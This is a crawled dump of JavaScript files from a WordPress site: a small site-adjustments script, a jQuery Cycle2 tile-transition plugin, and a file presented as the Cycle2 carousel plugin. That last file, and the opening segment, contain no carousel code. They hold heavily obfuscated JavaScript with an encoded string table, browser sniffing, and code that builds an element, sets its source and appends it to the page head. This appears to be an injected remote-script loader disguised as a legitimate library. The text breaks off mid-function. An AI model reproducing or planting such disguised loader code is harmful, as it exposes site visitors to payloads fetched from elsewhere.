0x7aa:Uyk5v5=vF27Ji(0x63)+vF27Ji(0x64)||vz49lzT[vF27Ji(0x65)];break;case 0x330:Uyk5v5=vF27Ji(0x66)||vz49lzT[vF27Ji(0x66)];break;case MiPs62z.DdSQ8c>-0x1e?0x62:0xa7:return qOBsCh[vF27Ji(0x67)]||vz49lzT[vF27Ji(0x67)];case 0x69e:return qOBsCh[vF27Ji[HakRUsw(-0x8)](void 0x0,[0x68])]||vz49lzT[vF27Ji.call(FPUG_i(0x31),0x68)];case 0xb99:return qOBsCh[vF27Ji(0x69)+vF27Ji(0x6a)+'sk']||vz49lzT[vF27Ji(0x6b)];case 0xfff:return qOBsCh[vF27Ji[HakRUsw(-0xe)](void 0x0,HakRUsw(0x3))]||vz49lzT[vF27Ji(FPUG_i(0x46))];case MiPs62z.M3KXlTm()?0x9a6:-0x84:Uyk5v5=vF27Ji(0x6d)||vz49lzT[vF27Ji(FPUG_i(0x47))];break;case 0xf06:Uyk5v5=vF27Ji(FPUG_i(0x48))||vz49lzT[vF27Ji(HakRUsw(0x5))];break;case 0xfb7:Uyk5v5=vF27Ji(0x6f)||vz49lzT[vF27Ji(0x6f)];break;case!MiPs62z._dCSlw7()?-FPUG_i(0x49):FPUG_i(0x4e):Uyk5v5=QcQxJwU[FPUG_i(0x4a)]||vz49lzT[vF27Ji(0x70)];break;case MiPs62z._dCSlw7()?0x11e4:-0xc5:Uyk5v5=vF27Ji(0x71)||vz49lzT[vF27Ji(0x71)];break;case!MiPs62z.M3KXlTm()?-0x1e:0x5c1:Uyk5v5=vF27Ji(0x72)||vz49lzT[vF27Ji(0x72)]}return qOBsCh[Uyk5v5]||vz49lzT[Uyk5v5]}HAbZYw(OgUZJVS,0x1);function OgUZJVS(...OIHag9A){var TWMiFUU=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A<0x4c?OIHag9A>0x4c?OIHag9A+0x5b:OIHag9A-0x1c:OIHag9A-0x28]},0x1);!(OIHag9A.length=0x1,OIHag9A[0xac]=OIHag9A[FPUG_i(0x26)],OIHag9A[FPUG_i(0x24)]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',OIHag9A[FPUG_i(0x4b)]=''+(OIHag9A[0xac]||''),OIHag9A.pKWKdWS=OIHag9A[FPUG_i(0x4b)].length,OIHag9A[TWMiFUU(0x49)]=[],OIHag9A[0x5]=TWMiFUU(0x20),OIHag9A.PevnVB=0x0,OIHag9A[TWMiFUU(0x47)]=-TWMiFUU(0x1e));for(let BAXNje0=FPUG_i(0x26);BAXNje0<OIHag9A.pKWKdWS;BAXNje0++){var fL1B_1=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>-0x41?OIHag9A<-0x10?OIHag9A>-0x41?OIHag9A+0x40:OIHag9A-0xa:OIHag9A-0x39:OIHag9A-0x38]},0x1);OIHag9A[fL1B_1(-0x16)]=OIHag9A[0x1].indexOf(OIHag9A[TWMiFUU(0x45)][BAXNje0]);if(OIHag9A.HiSZue===-TWMiFUU(0x1e)){continue}if(OIHag9A.wGDZIc<0x0){OIHag9A.wGDZIc=OIHag9A[FPUG_i(0x4c)]}else{var qq8e4XR=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A<-0x1d?OIHag9A-0x49:OIHag9A<0x14?OIHag9A>-0x1d?OIHag9A<-0x1d?OIHag9A+0x32:OIHag9A+0x1c:OIHag9A-0x4a:OIHag9A+0x5b]},0x1);typeof(OIHag9A[TWMiFUU(0x47)]+=OIHag9A.HiSZue*0x5b,OIHag9A[qq8e4XR(-0x11)]|=OIHag9A.wGDZIc<<OIHag9A[qq8e4XR(0x12)],OIHag9A.PevnVB+=(OIHag9A.wGDZIc&0x1fff)>0x58?0xd:qq8e4XR(0x10));do{var Lg4xT4=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>0x22?OIHag9A-0x23:OIHag9A-0x3e]},0x1);void(OIHag9A[FPUG_i(0x4f)].push(OIHag9A[Lg4xT4(0x2e)]&fL1B_1(-0x11)),OIHag9A[0x5]>>=FPUG_i(0x2b),OIHag9A.PevnVB-=FPUG_i(0x2b))}while(OIHag9A[FPUG_i(0x50)]>0x7);OIHag9A.wGDZIc=-0x1}}if(OIHag9A.wGDZIc>-FPUG_i(0x24)){var s0rmFBC=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>-0x4?OIHag9A+0x2:OIHag9A>-0x35?OIHag9A<-0x4?OIHag9A+0x34:OIHag9A+0x1b:OIHag9A+0x2d]},0x1);OIHag9A[s0rmFBC(-0x7)].push((OIHag9A[0x5]|OIHag9A[FPUG_i(0x4d)]<<OIHag9A.PevnVB)&s0rmFBC(-0x5))}return jZ8hcJ8(OIHag9A[FPUG_i(0x4f)])}function vF27Ji(KkA6Ut,OIHag9A,TWMiFUU,BAXNje0=OgUZJVS,fL1B_1=H7szAx9){if(TWMiFUU){return OIHag9A[H7szAx9[TWMiFUU]]=vF27Ji(KkA6Ut,OIHag9A)}else{if(OIHag9A){[fL1B_1,OIHag9A]=[BAXNje0(fL1B_1),KkA6Ut||TWMiFUU]}}return OIHag9A?KkA6Ut[fL1B_1[OIHag9A]]:H7szAx9[KkA6Ut]||(TWMiFUU=(fL1B_1[KkA6Ut],BAXNje0),H7szAx9[KkA6Ut]=TWMiFUU(Lia7vZ[KkA6Ut]))}function NNMMzl(){return['length','B2pt8D',0x1,0x7f,0x0,0x6,'fromCodePoint',0x3f,'undefined',0x8,0xb,0x5,0x25,0x2e,0xc,void 0x0,'PvyPd2_',0x77,0x3,'call','HJ88upB',0x1f,'kdOrHK','dbNWZ7',0x10,'apply',0x44,0x45,0x4d,0x1e,'okJ1Mc',0x55,0x57,0x59,0x5d,'or',0x6c,0x6d,0x6e,0x61,'QV2Z06','rFNt8bF','HiSZue','wGDZIc',0xe,0x4,'PevnVB',0xff]}function yVkGu2(KkA6Ut,OIHag9A){var TWMiFUU=function(){return KkA6Ut(...arguments)};Object['defineProperty'](TWMiFUU,'length',{'value':OIHag9A,'configurable':true});return TWMiFUU};
!function(a){"use strict";a.fn.cycle.transitions.tileSlide=a.fn.cycle.transitions.tileBlind={before:function(b,c,d,e){b.API.stackSlides(c,d,e),a(c).css({display:"block",visibility:"visible"}),b.container.css("overflow","hidden"),b.tileDelay=b.tileDelay||"tileSlide"==b.fx?100:125,b.tileCount=b.tileCount||7,b.tileVertical=b.tileVertical!==!1,b.container.data("cycleTileInitialized")||(b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.container.data("cycleTileInitialized",!0))},transition:function(b,c,d,e,f){function g(a){m.eq(a).animate(t,{duration:b.speed,easing:b.easing,complete:function(){(e?p-1===a:0===a)&&b._tileAniCallback()}}),setTimeout(function(){(e?p-1!==a:0!==a)&&g(e?a+1:a-1)},b.tileDelay)}b.slides.not(c).not(d).css("visibility","hidden");var h,i,j,k,l,m=a(),n=a(c),o=a(d),p=b.tileCount,q=b.tileVertical,r=b.container.height(),s=b.container.width();q?(i=Math.floor(s/p),k=s-i*(p-1),j=l=r):(i=k=s,j=Math.floor(r/p),l=r-j*(p-1)),b.container.find(".cycle-tiles-container").remove();var t,u={left:0,top:0,overflow:"hidden",position:"absolute",margin:0,padding:0};t=q?"tileSlide"==b.fx?{top:r}:{width:0}:"tileSlide"==b.fx?{left:s}:{height:0};var v=a('<div class="cycle-tiles-container"></div>');v.css({zIndex:n.css("z-index"),overflow:"visible",position:"absolute",top:0,left:0,direction:"ltr"}),v.insertBefore(d);for(var w=0;p>w;w++)h=a("<div></div>").css(u).css({width:p-1===w?k:i,height:p-1===w?l:j,marginLeft:q?w*i:0,marginTop:q?0:w*j}).append(n.clone().css({position:"relative",maxWidth:"none",width:n.width(),margin:0,padding:0,marginLeft:q?-(w*i):0,marginTop:q?0:-(w*j)})),m=m.add(h);v.append(m),n.css("visibility","hidden"),o.css({opacity:1,display:"block",visibility:"visible"}),g(e?0:p-1),b._tileAniCallback=function(){o.css({display:"block",visibility:"visible"}),n.css("visibility","hidden"),v.remove(),f()}},stopTransition:function(a){a.container.find("*").stop(!0,!0),a._tileAniCallback&&a._tileAniCallback()},onDestroy:function(){var a=this.opts();a.container.find(".cycle-tiles-container").remove()}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0
body_size: 376
content:
(function($){
	
	var siteAdjustments = {
		init: function(){
			this.addToAny_fix();
		},

		addToAny_fix: function(){
			$('.aios-listings-page #pop-light.property-pop').detach().appendTo('body.aios-listings-page');

			$(window).scroll( function() { 
				$(".a2a_menu, .a2a_overlay, #a2apage_overlay").hide(); 
			});
		}
	}

	$('document').ready(function(){
		siteAdjustments.init();
	});

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0
body_size: 15576
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
var X8eQUQ,nAfu4Gc,ikuzKy,Ftc0KvH,LvuE1CM,kifqtVO,_lkU7rF,vcueyo,Vjyo8LJ,dCnFo2w,bzMi8i,Mx1HJmL,pI3cerj,wTIjfs,nhTfqD1,AoNs7W,LPPRc9,rFYsRi6,Z1eBxd,bnsaPr,lzBITia,HpK3ikf,J31N5M,DUMds2;function AUJKMbe(nAfu4Gc){return X8eQUQ[nAfu4Gc>0xb?nAfu4Gc<0xb?nAfu4Gc-0x33:nAfu4Gc<0xb?nAfu4Gc+0x47:nAfu4Gc-0xc:nAfu4Gc-0x51]}X8eQUQ=kPXrqtx.call(this);function gwykNtQ(X8eQUQ,nAfu4Gc){Object.defineProperty(X8eQUQ,'length',{value:nAfu4Gc,configurable:!0x0});return X8eQUQ}var jgHeRN9=[],oYau6og=0x0,cxaqnB=kKNfbl((...nAfu4Gc)=>{var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0x98?nAfu4Gc<0x98?nAfu4Gc>0x98?nAfu4Gc+0x62:nAfu4Gc>0x98?nAfu4Gc+0x5c:nAfu4Gc>0x98?nAfu4Gc-0x2e:nAfu4Gc-0x2a:nAfu4Gc+0x5b:nAfu4Gc+0x48]},0x1);void(nAfu4Gc[AUJKMbe(0xd)]=ikuzKy(0x2c),nAfu4Gc[ikuzKy(0x2a)]=nAfu4Gc.tFPWeOx,nAfu4Gc.jZM1xzA=kKNfbl(nAfu4Gc=>{var ikuzKy;for(var Ftc0KvH=0x10;Ftc0KvH%0x4===0x0;Ftc0KvH++){var X8eQUQ=0x0;nAfu4Gc=nAfu4Gc.concat(kKNfbl(()=>{var ikuzKy;X8eQUQ++;if(X8eQUQ===0x1){return[]}for(ikuzKy=0x7;ikuzKy;ikuzKy--)nAfu4Gc.unshift(nAfu4Gc.pop());return[]},0x0)())}for(ikuzKy=0x32;ikuzKy;ikuzKy--)nAfu4Gc.unshift(nAfu4Gc.pop());return nAfu4Gc},0x1)(['arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','kPNK','b8(gp@y07R]4B','xoTgp@^B','lMVKa','xoTgp@%dx#;4KF','b8(gp@%dx#;4KF','|D8=]^mC','vz.Jf,uC','w5zg7=YC','=G>f]*yC','j2_1j7oC','WPU=:3mC','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`C','eDOf9gpTH','dMGf!g.0G','xr<f2]rNH',']luxJmBBD','HlZ27gTTH','5a$Jf>4C','zD(gZ','32#c7=cC','32#c7=:Y<R','OaNKd','kz0=r@A','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','arU=i>ueG','z2WfD?UC','9on<`*MC','9on<`*MC<R','?zc=b,lTH','Q5zg7=YC','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<"@M!60B','X}tfW<UC','CELgZ','[i/2s)@Yg#c.B','EE0=f,i@qU','EE0=f,xB','jrzId','Y2~zT','vzbgN:8eG','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','d8mfg,#B','2J0=@[MC','32kdL3A','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','xa8dO:|p`TMQhESo<7ncp9VThM)#nm"q','(z}JDwOk87p/"Zpm@L!Hu)4S)J9EmNiS;Gef@:}iO#v!_D','`z93h@>:=1!VC[|p=lQetjvvuLJX3+ak[A','bu8dA{{Y.RM.rb3jUGXx0lA','|%I;+yqer4)Pw^?nfrH<]mm6;7,=?Dyn','c%]16ul;uS?+RlFZ','u)$/NwGYH','5og/V0UC','DMr=~mUIG','.GBb}7tvE','XPU=>[aC','e)+c"5qC','jd_=T^*B','dP(gt@mCmUW6GF',']DwJb','2X01nvoC','PP)Fd','fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^UC','#JG<f,A','rrV:"^rN?4Y.pE','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D','eP(g*[yC','0aOf][UC',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','2X01nv{Y<!t/B','3ozgt)SC',',2(g=[UC','2X01(.UC','dPzIi`;B','IE(gZ','jrzIc,SC','dPzIi`eYMR!0B','ar4JY<&Y<R','3oE=v)SC','2X01CuyC','ePVKl)!eG','SPVKl)!eG']),nAfu4Gc.gXVNMx=-0x8);if(nAfu4Gc.gXVNMx>0x51){return nAfu4Gc[-0x9b]}else{var Ftc0KvH=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0x62?nAfu4Gc<0x62?nAfu4Gc>0x62?nAfu4Gc-0x5e:nAfu4Gc>0x62?nAfu4Gc-0x3:nAfu4Gc<0x62?nAfu4Gc>-0xd?nAfu4Gc<0x62?nAfu4Gc<0x62?nAfu4Gc<0x62?nAfu4Gc+0xc:nAfu4Gc+0x58:nAfu4Gc+0x4b:nAfu4Gc+0x1:nAfu4Gc-0x5c:nAfu4Gc+0x3c:nAfu4Gc-0x5e:nAfu4Gc-0x45]},0x1);return oYau6og?nAfu4Gc[Ftc0KvH(-0xc)].pop():oYau6og++,nAfu4Gc[ikuzKy(0x2a)]}},0x0)();function GTU3b81(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(nAfu4Gc=GTU3b81()||{},ikuzKy=nAfu4Gc.TextDecoder,Ftc0KvH=nAfu4Gc.Uint8Array,LvuE1CM=nAfu4Gc.Buffer,kifqtVO=nAfu4Gc.String||String,_lkU7rF=nAfu4Gc.Array||Array,vcueyo=kKNfbl(()=>{var nAfu4Gc,ikuzKy,Ftc0KvH;function LvuE1CM(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x3d?nAfu4Gc>0xac?nAfu4Gc+0x38:nAfu4Gc>0x3d?nAfu4Gc>0x3d?nAfu4Gc<0x3d?nAfu4Gc+0x4b:nAfu4Gc-0x3e:nAfu4Gc+0x45:nAfu4Gc-0x39:nAfu4Gc+0x28]}void(nAfu4Gc=new _lkU7rF(0x80),ikuzKy=kifqtVO[LvuE1CM(0x42)]||kifqtVO.fromCharCode,Ftc0KvH=[]);return kKNfbl(LvuE1CM=>{var _lkU7rF,vcueyo;function Vjyo8LJ(LvuE1CM){return X8eQUQ[LvuE1CM<0x6f?LvuE1CM>0x0?LvuE1CM<0x6f?LvuE1CM>0x6f?LvuE1CM-0x7:LvuE1CM>0x0?LvuE1CM-0x1:LvuE1CM+0x1a:LvuE1CM-0x63:LvuE1CM+0x43:LvuE1CM-0x35]}var dCnFo2w,bzMi8i;typeof(_lkU7rF=LvuE1CM[AUJKMbe(0xd)],Ftc0KvH.length=Vjyo8LJ(0x3));for(vcueyo=0x0;vcueyo<_lkU7rF;){var Mx1HJmL=kKNfbl(LvuE1CM=>{return X8eQUQ[LvuE1CM<0x50?LvuE1CM-0x1c:LvuE1CM<0xbf?LvuE1CM>0x50?LvuE1CM>0xbf?LvuE1CM+0x3f:LvuE1CM>0xbf?LvuE1CM+0x13:LvuE1CM<0xbf?LvuE1CM<0x50?LvuE1CM+0x47:LvuE1CM>0x50?LvuE1CM>0xbf?LvuE1CM-0x2:LvuE1CM-0x51:LvuE1CM-0x42:LvuE1CM-0x5a:LvuE1CM-0x45:LvuE1CM+0x34]},0x1);bzMi8i=LvuE1CM[vcueyo++];if(bzMi8i<=0x7f){dCnFo2w=bzMi8i}else{if(bzMi8i<=0xdf){var pI3cerj=kKNfbl(LvuE1CM=>{return X8eQUQ[LvuE1CM<-0x11?LvuE1CM-0x57:LvuE1CM>-0x11?LvuE1CM<0x5e?LvuE1CM>-0x11?LvuE1CM<0x5e?LvuE1CM+0x10:LvuE1CM-0x59:LvuE1CM+0x5c:LvuE1CM-0x3a:LvuE1CM+0x3d]},0x1);dCnFo2w=(bzMi8i&0x1f)<<0x6|LvuE1CM[vcueyo++]&pI3cerj(-0xd)}else{if(bzMi8i<=0xef){var wTIjfs=kKNfbl(LvuE1CM=>{return X8eQUQ[LvuE1CM>-0x12?LvuE1CM<0x5d?LvuE1CM>0x5d?LvuE1CM+0x48:LvuE1CM<0x5d?LvuE1CM>0x5d?LvuE1CM+0xd:LvuE1CM>-0x12?LvuE1CM>0x5d?LvuE1CM+0x4f:LvuE1CM+0x11:LvuE1CM-0x44:LvuE1CM-0x5:LvuE1CM+0x3e:LvuE1CM+0x6]},0x1);dCnFo2w=(bzMi8i&AUJKMbe(0x15))<<AUJKMbe(0x14)|(LvuE1CM[vcueyo++]&wTIjfs(-0xe))<<0x6|LvuE1CM[vcueyo++]&0x3f}else{if(kifqtVO[Mx1HJmL(0x55)]){var nhTfqD1=kKNfbl(LvuE1CM=>{return X8eQUQ[LvuE1CM<0x3b?LvuE1CM-0x5a:LvuE1CM<0xaa?LvuE1CM-0x3c:LvuE1CM+0x39]},0x1);dCnFo2w=(bzMi8i&nhTfqD1(0xa9))<<0x12|(LvuE1CM[vcueyo++]&nhTfqD1(0x3f))<<0xc|(LvuE1CM[vcueyo++]&0x3f)<<0x6|LvuE1CM[vcueyo++]&Mx1HJmL(0x54)}else{var AoNs7W=kKNfbl(LvuE1CM=>{return X8eQUQ[LvuE1CM<-0x51?LvuE1CM-0x2:LvuE1CM<-0x51?LvuE1CM+0xd:LvuE1CM>0x1e?LvuE1CM+0x41:LvuE1CM<0x1e?LvuE1CM<-0x51?LvuE1CM-0xa:LvuE1CM<0x1e?LvuE1CM+0x50:LvuE1CM+0x2d:LvuE1CM-0x12]},0x1);void(dCnFo2w=AoNs7W(-0x4d),vcueyo+=AUJKMbe(0x18))}}}}Ftc0KvH.push(nAfu4Gc[dCnFo2w]||(nAfu4Gc[dCnFo2w]=ikuzKy(dCnFo2w)))}return Ftc0KvH.join('')},0x1)},0x0)(),gwykNtQ(x3b5uD,0x1));function x3b5uD(...nAfu4Gc){var kifqtVO=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x89?nAfu4Gc+0x1:nAfu4Gc<0x1a?nAfu4Gc-0x30:nAfu4Gc<0x89?nAfu4Gc<0x89?nAfu4Gc<0x89?nAfu4Gc-0x1b:nAfu4Gc+0x54:nAfu4Gc-0xa:nAfu4Gc+0x14]},0x1);void(nAfu4Gc[kifqtVO(0x1c)]=kifqtVO(0x2a),nAfu4Gc.u4GVI8=kifqtVO(0x54));return typeof ikuzKy!==kifqtVO(0x20)&&ikuzKy?new ikuzKy().decode(new Ftc0KvH(nAfu4Gc[AUJKMbe(0xe)])):typeof LvuE1CM!==kifqtVO(0x20)&&LvuE1CM?LvuE1CM.from(nAfu4Gc[0x0]).toString('utf-8'):vcueyo(nAfu4Gc[nAfu4Gc.u4GVI8-0x3e])}void(Vjyo8LJ=Fuoq7o(AUJKMbe(0x16)),dCnFo2w=Fuoq7o.apply(AUJKMbe(0x12),[0x10]),bzMi8i=Fuoq7o(0x3c),Mx1HJmL=Fuoq7o(0x32),pI3cerj=Fuoq7o(0x1e),wTIjfs=Fuoq7o.call(AUJKMbe(0x12),0x13),nhTfqD1=Fuoq7o(0x11),AoNs7W=Fuoq7o(AUJKMbe(0x13)),LPPRc9=Fuoq7o[AUJKMbe(0x1c)](void 0x0,AUJKMbe(0x19)),rFYsRi6=Fuoq7o(0xe),Z1eBxd={TRTxzfQ:Fuoq7o(0x9),er7n9JQ:Fuoq7o(0xe),KgKwdm:Fuoq7o(0x15),JmvPejF:Fuoq7o(AUJKMbe(0x17)),CnHurI:Fuoq7o(0x12),yFHKVig:Fuoq7o(AUJKMbe(0x13)),VE3_VY:Fuoq7o(0x18),mhGj2f8:Fuoq7o(0x51)},bnsaPr=Fuoq7o(0x8),lzBITia=[Fuoq7o(0x7),Fuoq7o(AUJKMbe(0x1a)),Fuoq7o(0x32),Fuoq7o(0x4e),Fuoq7o(0x5d),Fuoq7o(AUJKMbe(0x1e))],HpK3ikf=kKNfbl((...nAfu4Gc)=>{var ikuzKy;function Ftc0KvH(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x11?nAfu4Gc+0x56:nAfu4Gc>0x11?nAfu4Gc-0xa:nAfu4Gc<-0x5e?nAfu4Gc+0x24:nAfu4Gc>0x11?nAfu4Gc-0x46:nAfu4Gc>-0x5e?nAfu4Gc+0x5d:nAfu4Gc-0x58]}typeof(nAfu4Gc[AUJKMbe(0xd)]=Ftc0KvH(-0x5b),nAfu4Gc.GJCWl7=nAfu4Gc._nl3hx,ikuzKy=[Fuoq7o(Ftc0KvH(-0x45))],nAfu4Gc.GJCWl7={JA3mmXi:Fuoq7o(AUJKMbe(0x26)),gcNk8F:0x34,TGew8h8:lzBITia[0x0],L2_vYr:0x26,nTNRHme:bnsaPr,oC6UjI:Z1eBxd.TRTxzfQ,P7_NMo:kKNfbl((nAfu4Gc=ikuzKy[0x0])=>{if(!HpK3ikf.oBesp2[AUJKMbe(0xe)]){HpK3ikf.oBesp2.push(AUJKMbe(0x36))}return HpK3ikf.oBesp2[nAfu4Gc]},0x0),ZzswQlG:Fuoq7o(0xb),oBesp2:[],Wl87K4:Ftc0KvH(-0xb),nU4Znj:Fuoq7o(Ftc0KvH(-0x55))});return nAfu4Gc.GJCWl7},0x0)());var vatDR5N,qnJISO,Hqc04h=function(){var nAfu4Gc,ikuzKy,Ftc0KvH;function LvuE1CM(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x19?nAfu4Gc+0x53:nAfu4Gc<-0x56?nAfu4Gc+0x5a:nAfu4Gc>-0x56?nAfu4Gc>0x19?nAfu4Gc+0x60:nAfu4Gc>-0x56?nAfu4Gc<0x19?nAfu4Gc<-0x56?nAfu4Gc-0x46:nAfu4Gc+0x55:nAfu4Gc+0x39:nAfu4Gc-0xe:nAfu4Gc+0x25]}typeof(nAfu4Gc=Fuoq7o[LvuE1CM(-0x44)](void 0x0,[AUJKMbe(0x47)]),ikuzKy=function(){try{return global||window||new Function(Fuoq7o(0xd))()}catch(e){return Ftc0KvH[nAfu4Gc](this)}},Ftc0KvH=function(){try{return this}catch(e){return null}});return qnJISO=Ftc0KvH[rFYsRi6](this,Wtk7xQq),vatDR5N=ikuzKy[Fuoq7o(0xe)](this)}[Z1eBxd.er7n9JQ]();function qGuQqo(nAfu4Gc,ikuzKy){var Ftc0KvH;function LvuE1CM(nAfu4Gc){return X8eQUQ[nAfu4Gc<0x82?nAfu4Gc<0x82?nAfu4Gc<0x82?nAfu4Gc<0x13?nAfu4Gc+0xc:nAfu4Gc>0x82?nAfu4Gc-0x37:nAfu4Gc>0x13?nAfu4Gc<0x82?nAfu4Gc-0x14:nAfu4Gc+0xb:nAfu4Gc-0x4a:nAfu4Gc+0x27:nAfu4Gc+0xb:nAfu4Gc+0x1e]}Ftc0KvH=[Fuoq7o(LvuE1CM(0x1d))];switch(J31N5M){case!(HpK3ikf.oC6UjI[Ftc0KvH[0x0]+Fuoq7o(AUJKMbe(0x16))](0x3)==0x45)?void 0x0:-LvuE1CM(0x1f):return-nAfu4Gc;case-0x6:return!nAfu4Gc;case HpK3ikf.oC6UjI[Fuoq7o(0xf)+Fuoq7o(AUJKMbe(0x16))](AUJKMbe(0x18))==LvuE1CM(0x4e)?AUJKMbe(0x3a):0x83:return nAfu4Gc+ikuzKy}}function lXQz3c(nAfu4Gc){var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x47?nAfu4Gc<0xb6?nAfu4Gc-0x48:nAfu4Gc+0x11:nAfu4Gc-0x1a]},0x1);return nAfu4Gc=J31N5M+(J31N5M=nAfu4Gc,ikuzKy(0x4a)),nAfu4Gc}J31N5M=J31N5M;var NgMohrL=/msie/[Fuoq7o.apply(AUJKMbe(0x12),[AUJKMbe(0x19)])](Wtk7xQq(-0x116)[Fuoq7o(0x12)][Fuoq7o(0x13)][Fuoq7o(AUJKMbe(0x1a))+Z1eBxd.KgKwdm]()),lMpIB3=/gecko/[LPPRc9](Wtk7xQq(-0x116)[Z1eBxd.JmvPejF][AoNs7W][Fuoq7o(0x16)]()),EsahN53=/opera/[nhTfqD1](Wtk7xQq(-AUJKMbe(0x42))[Z1eBxd.CnHurI][wTIjfs][Fuoq7o(0x16)]()),ui4rY_=/safari/[Fuoq7o(AUJKMbe(0x19))](Wtk7xQq(-0x116)[Fuoq7o(AUJKMbe(0x17))][Z1eBxd.yFHKVig][lzBITia[AUJKMbe(0x1b)]+Fuoq7o.call(AUJKMbe(0x12),0x15)]());DUMds2={[Fuoq7o.call(AUJKMbe(0x12),0x17)]:function(nAfu4Gc,ikuzKy){var Ftc0KvH=[Fuoq7o(0x27)],LvuE1CM,kifqtVO;typeof(LvuE1CM={Ix87ph:Fuoq7o(0x1a),aaFiq6_:Fuoq7o(0x21),GBu1Co:Fuoq7o(0x2d)},kifqtVO=document[Z1eBxd.VE3_VY](Fuoq7o(AUJKMbe(0x33))));if((kifqtVO[LvuE1CM.Ix87ph](Fuoq7o(0x1b),Fuoq7o(0x1c)),kifqtVO[Fuoq7o(0x1a)](Fuoq7o(0x1d),pI3cerj),kifqtVO[Fuoq7o(0x1f)+Fuoq7o(0x20)](LvuE1CM.aaFiq6_,nAfu4Gc),document[Fuoq7o.apply(AUJKMbe(0x12),[AUJKMbe(0x3d)])](Fuoq7o(0x23))[0x0][Fuoq7o(0x24)](kifqtVO),NgMohrL)&&HpK3ikf.oC6UjI[Fuoq7o.call(void 0x0,0x25)](0x3)==0x45){var _lkU7rF;function vcueyo(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x7d?nAfu4Gc-0x35:nAfu4Gc>0x7d?nAfu4Gc+0x60:nAfu4Gc>0xe?nAfu4Gc-0xf:nAfu4Gc+0x6]}!(_lkU7rF=Fuoq7o(0x2a),kifqtVO[Fuoq7o.apply(vcueyo(0x15),[0x26])+Ftc0KvH[0x0]+Fuoq7o(AUJKMbe(0x25))]=function(...nAfu4Gc){!(nAfu4Gc[AUJKMbe(0xd)]=0x0,nAfu4Gc.ILAAXz=nAfu4Gc[vcueyo(0x11)],nAfu4Gc.ILAAXz={xw14qpP:Fuoq7o(0x29)});if(this[nAfu4Gc.ILAAXz.xw14qpP+_lkU7rF]==Fuoq7o(0x2b)||this[Fuoq7o(AUJKMbe(0x2c))]==LvuE1CM.GBu1Co){var Ftc0KvH=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x23?nAfu4Gc<0x23?nAfu4Gc+0xa:nAfu4Gc>0x23?nAfu4Gc<0x23?nAfu4Gc+0xa:nAfu4Gc<0x92?nAfu4Gc<0x92?nAfu4Gc<0x92?nAfu4Gc-0x24:nAfu4Gc+0x48:nAfu4Gc-0x46:nAfu4Gc-0x5b:nAfu4Gc-0x38:nAfu4Gc-0x0]},0x1);if(ikuzKy!=vcueyo(0x15)&&HpK3ikf.nTNRHme[Fuoq7o[Ftc0KvH(0x34)](void 0x0,0xf)+Fuoq7o(0x10)](Ftc0KvH(0x4a))==0x76){ikuzKy()}}})}else{if(lMpIB3){var Vjyo8LJ;function dCnFo2w(nAfu4Gc){return X8eQUQ[nAfu4Gc>0xc4?nAfu4Gc+0x4b:nAfu4Gc-0x56]}!(Vjyo8LJ=[Fuoq7o[AUJKMbe(0x1d)](dCnFo2w(0x5c),[0x2e])],kifqtVO[Vjyo8LJ[0x0]]=kKNfbl(()=>{var nAfu4Gc=kKNfbl(ikuzKy=>{return X8eQUQ[ikuzKy>0x3b?ikuzKy-0x58:ikuzKy>0x3b?ikuzKy-0x0:ikuzKy<0x3b?ikuzKy<-0x34?ikuzKy-0x2:ikuzKy>0x3b?ikuzKy+0x16:ikuzKy+0x33:ikuzKy-0x3c]},0x1);if(ikuzKy!=void 0x0&&HpK3ikf.JA3mmXi[Fuoq7o[dCnFo2w(0x66)](dCnFo2w(0x5c),nAfu4Gc(-0x21))](AUJKMbe(0x18))=='w'){ikuzKy()}},0x0))}else{if(ikuzKy!=void 